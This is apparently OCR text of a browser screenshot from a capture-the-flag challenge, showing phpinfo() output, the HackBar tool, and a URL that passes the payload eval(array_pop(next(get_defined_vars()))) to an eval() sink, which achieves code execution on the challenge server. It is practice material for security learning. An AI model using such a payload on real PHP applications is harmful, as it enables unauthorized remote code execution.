 PHP基础学习笔记1... php代码在线测试,... Vulhub - Docker-... base编码转换-bas... Shodan Search En... 子域名在线查询|子... 域名情报 Butterfly 安裝文檔...
otice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
otice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
PHP Version 7.3.11
php
System Linux 10d98b341b29 5.4.0-124-generic #140-Ubuntu SMP Thu Aug 4 02:23:37 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://a1ff640e-3aee-48bf-b17f-34044e69235b.challenge.ctf.show/?c=eval(array_pop(next(get_defined_vars())));